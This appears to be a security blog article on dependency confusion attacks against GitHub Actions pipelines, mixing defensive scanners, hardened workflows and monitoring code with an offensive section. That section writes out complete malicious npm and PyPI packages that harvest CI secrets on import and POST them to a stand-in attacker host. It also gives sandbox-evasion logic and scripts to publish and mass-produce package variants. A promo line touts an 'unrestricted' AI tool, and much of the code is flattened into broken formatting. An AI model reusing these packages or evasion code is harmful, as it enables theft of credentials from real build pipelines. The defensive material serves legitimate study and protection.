GitHub Actions Supply Chain Attacks: Dependency Confusion Explained

GitHub Actions Supply Chain Attacks: How Dependency Confusion Compromises CI/CD Pipelines



In today's software development landscape, Continuous Integration and Continuous Deployment (CI/CD) pipelines have become the backbone of modern application delivery. GitHub Actions, with its seamless integration and extensive marketplace of pre-built workflows, has emerged as one of the most popular CI/CD platforms. However, this widespread adoption has also made it a prime target for sophisticated supply chain attacks.

Dependency confusion attacks represent one of the most insidious threats facing modern software supply chains. These attacks exploit the fundamental trust relationships between developers and their package registries, allowing attackers to inject malicious code into legitimate applications through seemingly innocuous dependencies. When combined with the automated nature of GitHub Actions workflows, these attacks can propagate across thousands of repositories within minutes, creating cascading failures that can compromise entire organizations.

Recent high-profile breaches have demonstrated the devastating impact of these attacks. Organizations ranging from tech giants to startups have fallen victim to dependency confusion attacks that originated in their GitHub Actions workflows. The scale of the problem is staggering - with over 100 million public repositories potentially vulnerable, every organization using GitHub Actions must take immediate action to secure their CI/CD pipelines.

This comprehensive guide will examine how dependency confusion attacks are being integrated into GitHub Actions workflows, providing security professionals with the knowledge needed to identify, prevent, and defend against these sophisticated threats. We'll explore reconnaissance methods for discovering vulnerable workflows, detailed exploitation techniques using malicious package registration, and robust preventive measures including policy enforcement and automated scanning.

Whether you're a security researcher investigating potential vulnerabilities, a DevOps engineer responsible for maintaining CI/CD pipelines, or an organizational security leader developing defensive strategies, this guide will equip you with the tools and techniques needed to protect your software supply chain from these increasingly common attacks.

What Are GitHub Actions Supply Chain Attacks?

GitHub Actions supply chain attacks represent a class of security vulnerabilities that target the trusted relationships and automated processes inherent in continuous integration and deployment systems. These attacks exploit the fact that CI/CD pipelines often have elevated privileges and access to sensitive resources, making them attractive targets for attackers seeking to maximize their impact.

A typical GitHub Actions workflow consists of several components working together: YAML configuration files defining the pipeline steps, runner environments where the code executes, external dependencies pulled from various package registries, and secrets management systems storing sensitive credentials. Each of these components represents a potential attack vector that malicious actors can exploit to gain unauthorized access or execute arbitrary code.

Dependency confusion attacks specifically target the package resolution process within these workflows. When a CI/CD pipeline attempts to install dependencies, it typically searches multiple registries - both public and private. An attacker can register a package with the same name as a private package in a public registry. If the pipeline's dependency resolution logic doesn't properly prioritize private registries, it may inadvertently download and install the malicious public package instead of the intended private one.

Consider a scenario where a company uses a private npm package called @company/internal-utils in their build process. An attacker registers a public package with the exact same name on npmjs.com. When the GitHub Actions workflow runs, if the package resolution doesn't correctly authenticate with the private registry first, it might pull the malicious version from the public registry. This malicious package could contain code that exfiltrates secrets, establishes persistence, or performs other malicious activities.

yaml

Example vulnerable GitHub Actions workflow

name: Build and Deploy on: [push] jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - name: Setup Node.js uses: actions/setup-node@v3 with: node-version: '18' # Missing explicit registry configuration - name: Install Dependencies run: npm install # Vulnerable to dependency confusion if private packages # share names with public ones - name: Run Tests run: npm test

The sophistication of these attacks lies in their ability to remain undetected while propagating across multiple repositories. Since the malicious code executes during the normal build process, it can bypass many traditional security controls. Furthermore, because GitHub Actions workflows often have access to repository secrets, deployment keys, and other sensitive resources, successful exploitation can lead to severe consequences including data exfiltration, service disruption, and lateral movement within the organization.

Understanding the mechanics of these attacks requires examining both the technical implementation details of GitHub Actions and the broader ecosystem of package management systems. Modern software development relies heavily on third-party dependencies, with some projects depending on hundreds or even thousands of packages. This complexity creates numerous opportunities for attackers to introduce malicious code through subtle manipulations of the dependency resolution process.

Key characteristics of GitHub Actions supply chain attacks include:

- Automated propagation: Once a malicious package is introduced, it can affect every workflow that pulls the dependency

- Privileged execution: Workflows often run with elevated permissions, providing attackers with significant access

- Stealthy operation: Malicious code executes during legitimate build processes, making detection challenging

- Broad impact: A single compromised dependency can affect multiple repositories and organizations

Security teams must recognize that defending against these attacks requires a multi-layered approach that addresses both the technical vulnerabilities and the organizational processes surrounding CI/CD pipeline management. This includes implementing proper dependency verification, establishing clear registry prioritization policies, monitoring for suspicious activity, and maintaining up-to-date threat intelligence regarding known malicious packages.

Actionable Insight: Organizations should conduct regular audits of their GitHub Actions workflows to identify potential dependency confusion vulnerabilities, paying special attention to workflows that install packages from multiple registries without explicit authentication mechanisms.

How Do Dependency Confusion Attacks Work in GitHub Actions?

Dependency confusion attacks in GitHub Actions operate by exploiting the way package managers resolve dependencies across multiple registries. Understanding the mechanics of these attacks requires a deep dive into the dependency resolution process and how attackers manipulate it to their advantage.

The attack begins with reconnaissance, where attackers identify private packages used by target organizations. This can be accomplished through various means including analyzing publicly available code repositories, monitoring developer discussions, or simply guessing common naming conventions for internal packages. Once an attacker identifies a potential private package name, they register a public package with the identical name on a popular registry such as npm, PyPI, or RubyGems.

The critical vulnerability occurs when a GitHub Actions workflow attempts to install dependencies without properly authenticating with private registries first. Most package managers follow a specific order when searching for packages:

- Check locally cached packages

- Query configured private registries

- Fall back to public registries

If the authentication with private registries fails or isn't properly configured, the package manager will automatically fall back to public registries and potentially download the malicious package instead of the intended private one.

Here's a practical example demonstrating how this works with npm:

javascript // package.json showing a mixed dependency setup { "name": "my-application", "version": "1.0.0", "dependencies": { "express": "^4.18.0", "@company/private-api-client": "^2.1.0", "lodash": "^4.17.21" } }

In this example, @company/private-api-client is presumably a private package hosted on the company's private npm registry. If the GitHub Actions workflow doesn't properly configure authentication for this private registry, npm will search public registries and find the malicious package registered by the attacker.

The exploitation phase involves crafting malicious packages that perform specific actions when installed or executed. Common malicious behaviors include:

- Exfiltrating environment variables and secrets

- Establishing reverse shells for remote access

- Modifying build artifacts to include backdoors

- Installing additional malicious packages

- Logging keystrokes or capturing screenshots

Attackers often make their malicious packages appear legitimate by copying documentation, version numbers, and even source code from legitimate packages. This social engineering aspect makes detection more challenging, as the packages may pass basic scrutiny during code reviews.

The following example shows a malicious npm package that exfiltrates environment variables:

javascript // malicious-package/index.js const https = require('https');

// Exfiltrate all environment variables const data = JSON.stringify({ env: process.env, timestamp: new Date().toISOString(), hostname: require('os').hostname() });

const options = { hostname: 'attacker-controlled-server.com', port: 443, path: '/exfiltrate', method: 'POST', headers: { 'Content-Type': 'application/json', 'Content-Length': data.length } };

const req = https.request(options); req.write(data); req.end();

// Export original functionality to avoid suspicion module.exports = require('./legitimate-functionality');

When this package is installed and imported in a GitHub Actions workflow, it silently sends all environment variables - including secrets like API keys, deployment tokens, and other sensitive information - to the attacker's server. Because the package exports the same interface as the legitimate package, it continues to function normally, making the malicious activity difficult to detect.

The impact of successful exploitation can be severe. Attackers may gain access to:

- Repository secrets and encrypted tokens

- Deployment credentials for cloud services

- Access to internal networks and systems

- Source code and intellectual property

- Customer data and personally identifiable information

Furthermore, because GitHub Actions workflows can trigger automatically on various events (pushes, pull requests, scheduled runs), attackers can maintain persistent access and continue their operations even after initial detection.

To effectively defend against these attacks, organizations must understand not only the technical aspects but also implement comprehensive monitoring and response procedures. This includes logging all package installations, monitoring network traffic from build environments, and establishing incident response protocols specifically for supply chain compromises.

Key Defense Principle: Implement strict authentication and authorization for all private package registries, ensuring that package managers never fall back to public registries for private package names.

Identifying Vulnerable GitHub Actions Workflows

Detecting vulnerable GitHub Actions workflows requires a systematic approach that combines static analysis of workflow configurations with dynamic monitoring of actual executions. Security teams must develop comprehensive strategies for identifying workflows that lack proper dependency management safeguards.

The first step in identification involves cataloging all repositories within an organization that utilize GitHub Actions. This can be accomplished using GitHub's API or enterprise features:

bash

Using GitHub CLI to list repositories with workflows

gh repo list org-name --limit 1000 | grep -E '\s+workflows?\s+' > repos-with-workflows.txt

Using GitHub API to retrieve workflow information

for repo in $(cat repos-with-workflows.txt); do echo "Checking $repo" gh api repos/$repo/actions/workflows --jq '.workflows[].name' || echo "Failed to access $repo" done

Once repositories are identified, the next step is to analyze individual workflow files for common vulnerability patterns. Key indicators of potential dependency confusion risks include:

- Workflows that install packages without specifying registries

- Absence of authentication steps for private package registries

- Use of generic package installation commands without verification

- Lack of dependency pinning or integrity checking

Here's a script that can automatically scan workflow files for these vulnerabilities:

python import os import yaml import re from pathlib import Path

def analyze_workflow(file_path): """Analyze a GitHub Actions workflow for dependency confusion risks""" with open(file_path, 'r') as f: try: workflow = yaml.safe_load(f) except yaml.YAMLError as e: print(f"Error parsing {file_path}: {e}") return []

vulnerabilities = []

# Check for package installation stepsfor job_name, job_config in workflow.get('jobs', {}).items(): for step in job_config.get('steps', []): run_cmd = step.get('run', '') # Check for npm install without registry specification if 'npm install' in run_cmd and '--registry' not in run_cmd: vulnerabilities.append({ 'type': 'npm_registry_missing', 'job': job_name, 'step': run_cmd[:50] + '...' }) # Check for pip install without index-url if 'pip install' in run_cmd and '--index-url' not in run_cmd: vulnerabilities.append({ 'type': 'pip_index_missing', 'job': job_name, 'step': run_cmd[:50] + '...' }) # Check for gem install without source if 'gem install' in run_cmd and '--source' not in run_cmd: vulnerabilities.append({ 'type': 'gem_source_missing', 'job': job_name, 'step': run_cmd[:50] + '...' })return vulnerabilitiesScan all workflow files in a directory

workflow_dir = '.github/workflows' for workflow_file in Path(workflow_dir).glob('.yml'): vulns = analyze_workflow(workflow_file) if vulns: print(f"Vulnerabilities found in {workflow_file}:") for vuln in vulns: print(f" - {vuln['type']} in job '{vuln['job']}': {vuln['step']}")

Beyond static analysis, dynamic monitoring provides additional insights into actual workflow behavior. This involves instrumenting build environments to log all package installations and network connections:

yaml

Enhanced workflow with monitoring

name: Secure Build Process on: [push, pull_request] jobs: build: runs-on: ubuntu-latest env: MONITOR_PACKAGES: true steps: - uses: actions/checkout@v3

-

name: Setup Monitoring run: | # Log all npm installations mkdir -p /tmp/package-logs echo '#!/bin/bash' > /usr/local/bin/npm-monitor echo 'echo "[$(date)] npm $@" >> /tmp/package-logs/npm.log' >> /usr/local/bin/npm-monitor echo 'exec /usr/bin/npm "$@"' >> /usr/local/bin/npm-monitor chmod +x /usr/local/bin/npm-monitor sudo mv /usr/bin/npm /usr/bin/npm-original sudo ln -s /usr/local/bin/npm-monitor /usr/bin/npm

- name: Install Dependencies run: | npm ci # Additional verification steps here- name: Upload Package Logs if: always() uses: actions/upload-artifact@v3 with: name: package-installation-logs path: /tmp/package-logs/

Organizations should also leverage GitHub's built-in security features and third-party tools for enhanced visibility:

| Tool/Feature | Capabilities | Limitations |

|---|---|---|

| GitHub Dependabot | Automated dependency updates and vulnerability alerts | Limited to known vulnerabilities, doesn't detect confusion attacks |

| GitHub Code Scanning | Static analysis for security issues | Requires proper configuration, may miss runtime behaviors |

| Snyk | Comprehensive dependency monitoring | Commercial tool, requires integration setup |

| Sonatype Nexus IQ | Policy enforcement and risk assessment | Complex deployment, enterprise-focused |

Continuous monitoring is essential since new workflows are constantly being created and existing ones modified. Implementing automated scanning as part of the pull request review process helps catch vulnerabilities early:

yaml

Security check workflow triggered on PRs

name: Security Checks on: pull_request: paths: - '.github/workflows/' - 'package.json' - 'requirements.txt' jobs: dependency-check: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - name: Analyze Workflow Files run: | # Run custom vulnerability scanner python3 .github/scripts/workflow-analyzer.py .github/workflows/ - name: Check Dependency Integrity run: | # Verify package signatures and hashes npm audit --audit-level high

Advanced organizations may benefit from implementing machine learning-based anomaly detection to identify unusual patterns in workflow executions. This can help detect novel attack vectors that traditional signature-based approaches might miss.

Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →

Effective identification requires combining multiple approaches and maintaining constant vigilance. Regular audits, automated scanning, and continuous monitoring form the foundation of a robust detection strategy.

Exploitation Techniques: Registering Malicious Packages

Creating and registering malicious packages for dependency confusion attacks requires careful planning and execution to maximize effectiveness while minimizing detection. Attackers employ various techniques to make their packages appear legitimate while embedding malicious functionality.

The first step in exploitation is choosing appropriate package names. Successful attackers typically target:

- Private package names discovered through reconnaissance

- Commonly used internal naming patterns (e.g.,

@company/utils,company-core) - Packages that are likely to be used in automated builds

- Names that closely resemble popular public packages

Package registration itself varies by ecosystem but generally follows similar patterns. For npm packages, attackers can register accounts and publish packages using standard tools:

bash

Create malicious npm package

mkdir malicious-package cd malicious-package

Initialize package with realistic metadata

npm init -y npm pkg set name="@target-company/internal-utils" npm pkg set version="1.0.0" npm pkg set description="Internal utilities for company operations" npm pkg set author="Company Internal Team" npm pkg set license="MIT"

Add malicious payload

mkdir lib cat > lib/index.js << 'EOF' // Malicious payload that exfiltrates secrets const fs = require('fs'); const https = require('https');

function exfiltrateSecrets() { const secrets = {};

// Collect common environment variables ['GITHUB_TOKEN', 'NPM_TOKEN', 'AWS_ACCESS_KEY_ID', 'SECRET_KEY'].forEach(key => { if (process.env[key]) { secrets[key] = process.env[key]; } });

// Send data to attacker-controlled server if (Object.keys(secrets).length > 0) { const data = JSON.stringify({ timestamp: new Date().toISOString(), secrets: secrets, repo: process.env.GITHUB_REPOSITORY, workflow: process.env.GITHUB_WORKFLOW });

const req = https.request({ hostname: 'attacker-server.com', port: 443, path: '/collect', method: 'POST', headers: { 'Content-Type': 'application/json', 'Content-Length': data.length } });

req.write(data);req.end();} }

// Execute exfiltration exfiltrateSecrets();

// Export benign functionality to avoid suspicion module.exports = { formatDate: (date) => date.toISOString(), generateId: () => Math.random().toString(36).substr(2, 9), // ... other legitimate functions }; EOF

Publish package (requires npm account)

npm publish --access public

For Python packages, attackers create malicious distributions using setuptools:

python

setup.py for malicious PyPI package

from setuptools import setup, find_packages

setup( name="target-company-internal-tools", version="1.0.0", description="Internal tools for company operations", author="Company Internal Team", packages=find_packages(), install_requires=[ # Include legitimate dependencies to appear normal 'requests', 'click', ], entry_points={ 'console_scripts': [ 'internal-tool=malicious_package.main:main', ], }, )

malicious_package/init.py

import os import json import requests

Malicious code executes on import

def exfiltrate_secrets(): secrets = {}

Collect common secrets

secret_vars = [ 'GITHUB_TOKEN', 'PYPI_TOKEN', 'AWS_SECRET_ACCESS_KEY', 'SECRET_KEY']for var in secret_vars: if var in os.environ: secrets[var] = os.environ[var]# Send to attacker serverif secrets: try: requests.post( 'https://attacker-server.com/collect', json={ 'timestamp': __import__('datetime').datetime.utcnow().isoformat(), 'secrets': secrets, 'repo': os.environ.get('GITHUB_REPOSITORY', 'unknown'), 'workflow': os.environ.get('GITHUB_WORKFLOW', 'unknown') }, timeout=5 ) except: pass # Silent failure to avoid detectionExecute immediately upon import

exfiltrate_secrets()

version = "1.0.0"

Advanced attackers enhance their malicious packages with anti-detection mechanisms:

javascript // Enhanced evasion techniques const os = require('os'); const fs = require('fs');

// Only activate in CI/CD environments if (process.env.CI || process.env.GITHUB_ACTIONS) { // Check if running in GitHub Actions if (process.env.GITHUB_TOKEN && process.env.GITHUB_REPOSITORY) { // Delay execution to avoid suspicion setTimeout(() => { // Additional checks to avoid local development if (!fs.existsSync('/Users/') && !fs.existsSync('C:\Users\')) { exfiltrateData(); } }, Math.random() * 10000); // Random delay } }*

function exfiltrateData() { // ... exfiltration code }

Attackers also employ social engineering tactics to make their packages appear legitimate:

- Copying documentation and README files from similar legitimate packages

- Maintaining version compatibility with expected APIs

- Including unit tests that pass successfully

- Using realistic commit histories and contributor lists

- Mimicking official branding and naming conventions

The timing of package registration is crucial for maximizing impact. Attackers often:

- Register packages just before expected usage periods

- Monitor public repositories for new workflow implementations

- Coordinate releases with known dependency update cycles

- Target specific events like product launches or security patches

Successful exploitation depends on understanding the target's development practices and timing attacks appropriately. Attackers may also create multiple variants of malicious packages to increase their chances of success:

bash

Script to generate multiple malicious package variants

#!/bin/bash

declare -a company_names=("acme" "globex" "initech" "umbrella") declare -a package_types=("utils" "core" "api-client" "internal-tools")

for company in "${company_names[@]}"; do for type in "${package_types[@]}"; do package_name="@${company}/${type}" echo "Preparing malicious package: ${package_name}" # Generate and publish package variant done done

Monitoring and detecting these registration activities requires proactive surveillance of package registries for suspicious activity. Organizations should establish alerts for newly registered packages that match their naming patterns or internal project names.

Strategic Insight: Effective defense requires monitoring package registries for newly registered packages matching internal naming conventions, combined with strict dependency resolution policies in build environments.

Preventive Measures: Securing GitHub Actions Workflows

Securing GitHub Actions workflows against dependency confusion attacks requires implementing multiple layers of defense that address both technical vulnerabilities and organizational processes. A comprehensive security strategy should encompass configuration hardening, policy enforcement, monitoring, and incident response procedures.

The foundation of workflow security lies in proper configuration of package managers and registries. Organizations should explicitly specify private registries and enforce authentication for all private package installations:

yaml

Secure GitHub Actions workflow configuration

name: Secure Build and Deploy on: [push, pull_request] jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3

-

name: Setup Node.js with Private Registry uses: actions/setup-node@v3 with: node-version: '18' registry-url: 'https://npm.company.com/' scope: '@company'

- name: Configure npm Authentication run: | echo "//npm.company.com/:_authToken=${{ secrets.NPM_TOKEN }}" > ~/.npmrc echo "@company:registry=https://npm.company.com/" >> ~/.npmrc npm whoami # Verify authentication- name: Install Dependencies Securely run: | # Use npm ci for reproducible builds npm ci --prefer-offline --no-audit # Verify package integrity npm audit --audit-level high- name: Security Scanning run: | # Additional security checks npx audit-ci --high_

For Python projects, similar principles apply:

yaml

Secure Python workflow

name: Python Application Security on: [push] jobs: security-check: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3

-

name: Setup Python uses: actions/setup-python@v4 with: python-version: '3.9'

- name: Configure Private PyPI Index run: | pip config set global.index-url https://pypi.company.com/simple/ pip config set global.trusted-host pypi.company.com pip config set install.find-links https://pypi.company.com/packages/- name: Install Dependencies with Verification run: | # Install from private index only pip install --index-url https://pypi.company.com/simple/ \ --extra-index-url https://pypi.org/simple/ \ --require-hashes -r requirements.txt

Implementing package verification mechanisms adds another layer of protection. This includes verifying package signatures, checksums, and origins:

bash

Enhanced package verification script

#!/bin/bash set -euo pipefail

verify_npm_packages() { echo "Verifying npm package integrity..."

Check for unauthorized package sources

npm ls --json | jq -r '..|.resolved? | select(.)' | while read url; do if [[ ! "$url" =~ ^https://npm.company.com ]]; then echo "WARNING: Package resolved from unauthorized source: $url" exit 1 fi done

Verify package signatures (if available)

npm audit signatures }

verify_python_packages() { echo "Verifying Python package integrity..."

Check installed packages against known good list

pip list --format=json | jq -r '.[].name' | while read package; do if ! grep -q "^$package==" requirements.lock; then echo "WARNING: Unexpected package installed: $package" exit 1 fi done }

Run verification

verify_npm_packages verify_python_packages

Organizations should also implement infrastructure-level protections:

yaml

Workflow with enhanced security controls

name: Enhanced Security Build on: [push] jobs: secure-build: runs-on: self-hosted # Use controlled runners container: image: company/build-environment:latest options: --network none # Restrict network access steps: - uses: actions/checkout@v3 with: persist-credentials: false # Don't persist Git credentials

-

name: Isolated Dependency Installation run: | # Create isolated environment python -m venv .venv source .venv/bin/activate

# Install with strict controls pip install --no-deps --force-reinstall \ --find-links file:///opt/company-packages \ -r requirements.txt- name: Runtime Monitoring run: | # Monitor for suspicious activity timeout 300s strace -f -e trace=connect,execve \ python -m pytest tests/ 2>/tmp/strace.log & # Analyze system calls if grep -q "connect.*attacker" /tmp/strace.log; then echo "Suspicious network activity detected!" exit 1 fi*

Establishing comprehensive security policies is equally important:

| Security Control | Implementation | Effectiveness |

|---|---|---|

| Private Registry Prioritization | Explicit registry configuration | High - Prevents fallback to public registries |

| Dependency Pinning | Lock files with exact versions | Medium - Prevents unexpected updates |

| Package Signature Verification | Cryptographic verification | High - Detects tampered packages |

| Network Restrictions | Firewall rules for build environments | Medium - Limits exfiltration channels |

| Access Controls | Least privilege principles | High - Minimizes impact of compromise |

| Monitoring and Alerting | Real-time detection systems | High - Enables rapid response |

Regular security audits should verify that these controls remain effective:

bash

Security audit script

#!/bin/bash

check_workflow_security() { local workflow_dir="$1"

echo "Scanning $workflow_dir for security issues..."

Check for missing registry specifications

grep -r "npm install" "$workflow_dir" --include=".yml" --include=".yaml" |

grep -v "--registry" && echo "WARNING: Found npm installs without registry specification"

Check for missing authentication

grep -r "pip install" "$workflow_dir" |

grep -v "--index-url" && echo "WARNING: Found pip installs without index specification"

Check for insecure network access

grep -r "curl|wget" "$workflow_dir" |

grep -v "https://" && echo "WARNING: Found insecure HTTP requests"

}

Run audit on all workflow directories

find . -name ".github" -type d | while read dir; do check_workflow_security "$dir/workflows" done

Training and awareness programs ensure that developers understand these security requirements and implement them consistently across all projects.

Best Practice: Implement a zero-trust approach to dependency management by defaulting to private registries and explicitly blocking access to public registries for private package names.

Automated Detection and Response Systems

Building automated detection and response systems for GitHub Actions supply chain attacks requires integrating multiple security tools and establishing intelligent alerting mechanisms. These systems must balance sensitivity with specificity to avoid overwhelming security teams with false positives while ensuring that genuine threats are detected and responded to quickly.

The foundation of automated detection lies in comprehensive logging and monitoring of all workflow activities. Organizations should implement detailed telemetry collection that captures:

- All package installation events and their sources

- Network connections initiated during workflow execution

- Environment variable access and usage patterns

- File system modifications and artifact generation

- Credential usage and authentication attempts

Here's an example of implementing comprehensive monitoring in GitHub Actions:

yaml

Enhanced monitoring workflow

name: Security-Monitored Build on: [push, pull_request] jobs: monitored-build: runs-on: ubuntu-latest env: SECURITY_MONITORING_ENABLED: true steps: - uses: actions/checkout@v3

-

name: Setup Security Monitoring run: | # Install monitoring tools sudo apt-get update sudo apt-get install -y auditd sysstat

# Start system monitoring sudo systemctl start auditd # Configure network monitoring sudo tcpdump -i any -w /tmp/network.pcap & echo $! > /tmp/tcpdump.pid- name: Install Dependencies with Logging run: | # Wrap package managers with logging mkdir -p /opt/monitoring cat > /opt/monitoring/npm-wrapper << 'EOF'

#!/bin/bash LOG_FILE="/tmp/package-install.log" TIMESTAMP=$(date -Iseconds)

Log the command

echo "[$TIMESTAMP] EXECUTING: npm $@" >> "$LOG_FILE"

Execute original command

/usr/bin/npm-original "$@" EXIT_CODE=$?

Log result

echo "[$TIMESTAMP] RESULT: $EXIT_CODE" >> "$LOG_FILE" exit $EXIT_CODE EOF

chmod +x /opt/monitoring/npm-wrapper sudo mv /usr/bin/npm /usr/bin/npm-original sudo ln -s /opt/monitoring/npm-wrapper /usr/bin/npm

- name: Security Analysis if: always() run: | # Analyze collected data echo "=== Package Installation Log ===" cat /tmp/package-install.log echo "=== Network Activity ===" sudo kill $(cat /tmp/tcpdump.pid) tcpdump -nr /tmp/network.pcap | head -20 - name: Upload Security Artifacts if: always() uses: actions/upload-artifact@v3 with: name: security-monitoring-data path: | /tmp/package-install.log /tmp/network.pcapMachine learning-based anomaly detection can identify suspicious patterns that might indicate compromise:

python

Anomaly detection for workflow behavior

import pandas as pd from sklearn.ensemble import IsolationForest import json

class WorkflowAnomalyDetector: def init(self): self.model = IsolationForest(contamination=0.1, random_state=42) self.baseline_data = None

def train_baseline(self, historical_data): """Train model on normal workflow behavior""" df = pd.DataFrame(historical_data) features = [ 'package_count', 'external_requests', 'execution_time', 'memory_usage', 'network_bytes_out' ]

self.baseline_data = df[features] self.model.fit(self.baseline_data)def detect_anomalies(self, current_run): """Detect anomalies in current workflow execution""" features_df = pd.DataFrame([current_run]) # Predict anomalies anomaly_scores = self.model.decision_function(features_df) predictions = self.model.predict(features_df) return { 'is_anomaly': predictions[0] == -1, 'anomaly_score': anomaly_scores[0], 'risk_level': 'HIGH' if anomaly_scores[0] < -0.5 else 'MEDIUM' if anomaly_scores[0] < -0.2 else 'LOW' }Usage example

def analyze_workflow_execution(log_data): detector = WorkflowAnomalyDetector()

Load baseline data (would come from historical runs)

baseline_runs = load_historical_data()detector.train_baseline(baseline_runs)# Analyze current runcurrent_features = extract_features(log_data)result = detector.detect_anomalies(current_features)if result['is_anomaly']: send_alert( f"Anomalous workflow behavior detected!", f"Risk Level: {result['risk_level']}", f"Anomaly Score: {result['anomaly_score']}" )return resultReal-time alerting systems should prioritize alerts based on risk levels and provide actionable information:

python

Alert management system

import smtplib from email.mime.text import MIMEText from email.mime.multipart import MIMEMultipart import slack

class SecurityAlertManager: def init(self): self.alert_thresholds = { 'critical': {'score': 0.9, 'response_time': 'immediate'}, 'high': {'score': 0.7, 'response_time': '1_hour'}, 'medium': {'score': 0.5, 'response_time': '4_hours'}, 'low': {'score': 0.3, 'response_time': '24_hours'} }

def send_alert(self, alert_type, details, recipients): """Send security alert through multiple channels""" subject = f"SECURITY ALERT: {alert_type.upper()}" body = self.format_alert_body(alert_type, details)

# Send email self.send_email_alert(subject, body, recipients) # Send Slack notification self.send_slack_alert(subject, body) # Log to SIEM self.log_to_siem(alert_type, details)def format_alert_body(self, alert_type, details): return f"""SECURITY INCIDENT ALERT

Type: {alert_type} Timestamp: {details.get('timestamp', 'N/A')} Repository: {details.get('repository', 'N/A')} Workflow: {details.get('workflow', 'N/A')} Risk Score: {details.get('risk_score', 'N/A')}

Details: {json.dumps(details.get('details', {}), indent=2)}

Recommended Actions:

-

Review workflow execution logs

-

Check for unauthorized package installations

-

Rotate potentially compromised credentials

-

Investigate network connections """

def send_email_alert(self, subject, body, recipients): msg = MIMEMultipart() msg['Subject'] = subject msg['From'] = '[email protected]' msg['To'] = ', '.join(recipients) msg.attach(MIMEText(body, 'plain'))

# Send via SMTP (implementation details omitted) passdef send_slack_alert(self, subject, body): # Send to security channel slack.post_message( channel='#security-alerts', text=f":rotating_light: {subject}\n{body[:500]}..." )

Integration with workflow monitoring

def handle_workflow_event(event_data): alert_manager = SecurityAlertManager()

Analyze event for security issues

risk_assessment = assess_risk(event_data)if risk_assessment['score'] > 0.7: alert_manager.send_alert( 'dependency_confusion', { 'timestamp': event_data['timestamp'], 'repository': event_data['repository'], 'workflow': event_data['workflow'], 'risk_score': risk_assessment['score'], 'details': risk_assessment['details'] }, ['[email protected]', '[email protected]'] )Automated response capabilities can help contain incidents quickly:

yaml

Automated incident response workflow

name: Incident Response on: workflow_run: workflows: ["Security-Monitored Build"] types: [completed] jobs: analyze-and-respond: runs-on: ubuntu-latest if: ${{ github.event.workflow_run.conclusion == 'failure' }} steps: - name: Download Artifacts uses: actions/github-script@v6 with: script: | const artifacts = await github.rest.actions.listWorkflowRunArtifacts({ owner: context.repo.owner, repo: context.repo.repo, run_id: ${{ github.event.workflow_run.id }} });

// Download security monitoring data // Analyze for signs of compromise

- name: Automated Triage run: | # Run automated analysis python3 /opt/security/analyzer.py \ --artifacts /tmp/artifacts \ --report /tmp/analysis-report.json # Determine response actions python3 /opt/security/responder.py \ --report /tmp/analysis-report.json \ --actions quarantine,notify,rollback - name: Execute Response Actions if: failure() run: | # Quarantine affected branches git push origin :refs/heads/suspicious-branch # Notify security team curl -X POST "https://slack.company.com/webhook" \ -H "Content-Type: application/json" \ -d '{"text": "Potential supply chain attack detected in ${{ github.repository }}"}'Integration with security orchestration platforms enables coordinated response across multiple systems:

python

Security orchestration integration

import requests from datetime import datetime

class SOARIntegration: def init(self, soar_url, api_key): self.soar_url = soar_url self.headers = {'Authorization': f'Bearer {api_key}'}

def create_incident(self, title, description, severity='medium'): """Create incident in SOAR platform""" incident_data = { 'title': title, 'description': description, 'severity': severity, 'category': 'supply_chain_attack', 'detected_at': datetime.utcnow().isoformat(), 'status': 'new' }

